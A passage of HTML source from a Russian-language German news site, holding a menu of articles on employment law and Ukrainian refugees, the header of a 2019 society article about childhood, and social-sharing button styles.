\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043e\u0442\u043f\u0443\u0441\u043a \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0417\u0430\u043a\u043e\u043d, \u043f\u0440\u0430\u0432\u0438\u043b\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-kasto-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-kasto-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-kasto-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043e\u0442\u043f\u0443\u0441\u043a \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0417\u0430\u043a\u043e\u043d, \u043f\u0440\u0430\u0432\u0438\u043b\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/06\/111807\/otpusk-v-germanii-zakon-0605a.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043e\u0442\u043f\u0443\u0441\u043a \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0417\u0430\u043a\u043e\u043d, \u043f\u0440\u0430\u0432\u0438\u043b\u0430\">\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043e\u0442\u043f\u0443\u0441\u043a \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0417\u0430\u043a\u043e\u043d, \u043f\u0440\u0430\u0432\u0438\u043b\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/04\/14\/111252\/uvolnenie-v-germanii-kak-pravilno-1404a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0423\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u0435 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u0432\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-pictworks-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-pictworks-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-pictworks-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u0435 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u0432\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/04\/14\/111252\/uvolnenie-v-germanii-kak-pravilno-1404a.html\"  rel=\"bookmark\" title=\"\u0423\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u0435 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u0432\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\">\u0423\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u0435 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u0432\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/04\/03\/110969\/kak-izbezhatj-dvojnogo-nalogooblozhenia-v-germanii-0304a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u0443\u0436\u043d\u043e \u043b\u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u0435\u0441\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0448\u044c \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-pictworks-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-pictworks-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/03\/\u00a9-pictworks-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u0443\u0436\u043d\u043e \u043b\u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u0435\u0441\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0448\u044c \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/04\/03\/110969\/kak-izbezhatj-dvojnogo-nalogooblozhenia-v-germanii-0304a.html\"  rel=\"bookmark\" title=\"\u041d\u0443\u0436\u043d\u043e \u043b\u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u0435\u0441\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0448\u044c \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439\">\u041d\u0443\u0436\u043d\u043e \u043b\u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u0435\u0441\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0448\u044c \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://rusverlag.de/category/bezhency-ukraine" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_39" id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="20312" href="https://rusverlag.de/category/bezhency-ukraine/24-aufenthg" data-wpel-link="internal">§ 24 AufenthG и ВНЖ</a><a class="mega-menu-sub-cat-tdi_39" id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="20314" href="https://rusverlag.de/category/bezhency-ukraine/zhile-ukrainskix-bezhencev" data-wpel-link="internal">Жилье для беженцев из Украины</a><a class="mega-menu-sub-cat-tdi_39" id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="20313" href="https://rusverlag.de/category/bezhency-ukraine/posobiya-ukrainskix-bezhencev" data-wpel-link="internal">Пособия и выплаты</a><a class="mega-menu-sub-cat-tdi_39" id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="20315" href="https://rusverlag.de/category/bezhency-ukraine/rabota-ukrainskix-bezhencev" data-wpel-link="internal">Работа для беженцев из Украины</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/05/118640/kak-ostatjsa-v-germanii-legalno-0512a.html"  rel="bookmark" class="td-image-wrap " title="Как остаться легально жить в Германии" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-IvanSemenovich-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-IvanSemenovich-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Как остаться легально жить в Германии" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/09/©-IvanSemenovich-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/09/©-IvanSemenovich-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-IvanSemenovich-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-IvanSemenovich-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Как остаться легально жить в Германии" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/05/118640/kak-ostatjsa-v-germanii-legalno-0512a.html" rel="bookmark" title="Как остаться легально жить в Германии" data-wpel-link="internal">Как остаться легально жить в Германии</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/02/118594/0212547.html"  rel="bookmark" class="td-image-wrap " title="Украинцев некуда принимать: муниципалитеты предупреждают о перегрузке" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/12/©-KamranAydinov-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/12/©-KamranAydinov-Freepik-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Украинцев некуда принимать: муниципалитеты предупреждают о перегрузке" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/12/©-KamranAydinov-Freepik-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/12/©-KamranAydinov-Freepik-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/12/©-KamranAydinov-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/12/©-KamranAydinov-Freepik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Украинцев некуда принимать: муниципалитеты предупреждают о перегрузке" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/02/118594/0212547.html" rel="bookmark" title="Украинцев некуда принимать: муниципалитеты предупреждают о перегрузке" data-wpel-link="internal">Украинцев некуда принимать: муниципалитеты предупреждают о перегрузке</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/21/118447/21656.html"  rel="bookmark" class="td-image-wrap " title="Профсоюзы против сокращения выплат украинцам" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-Ruletkka-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-Ruletkka-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Профсоюзы против сокращения выплат украинцам" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/09/©-Ruletkka-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/09/©-Ruletkka-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-Ruletkka-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-Ruletkka-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Профсоюзы против сокращения выплат украинцам" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/21/118447/21656.html" rel="bookmark" title="Профсоюзы против сокращения выплат украинцам" data-wpel-link="internal">Профсоюзы против сокращения выплат украинцам</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/20/118429/4576-2.html"  rel="bookmark" class="td-image-wrap " title="83 тысячи украинцев теряют медицинскую страховку" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-356x245.jpg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="83 тысячи украинцев теряют медицинскую страховку" data-lazy-src="https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2019/03/Stockfotos-MG-Fotolia.com_-356x245.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="83 тысячи украинцев теряют медицинскую страховку" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/20/118429/4576-2.html" rel="bookmark" title="83 тысячи украинцев теряют медицинскую страховку" data-wpel-link="internal">83 тысячи украинцев теряют медицинскую страховку</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-76009" class="post-76009 post type-post status-publish format-standard has-post-thumbnail category-gesellschaft tag-nz213" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rusverlag.de/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Общество" class="entry-crumb" href="https://rusverlag.de/category/gesellschaft" data-wpel-link="internal">Общество</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Все мы родом из детства. Не всегда счастливого</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a href="https://rusverlag.de/category/gesellschaft" data-wpel-link="internal">Общество</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Все мы родом из детства. Не всегда счастливого</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rusverlag.de/author/hrisanfova" data-wpel-link="internal">Татьяна Хрисанфова</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-19T11:33:50+02:00" >19.03.2019</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit 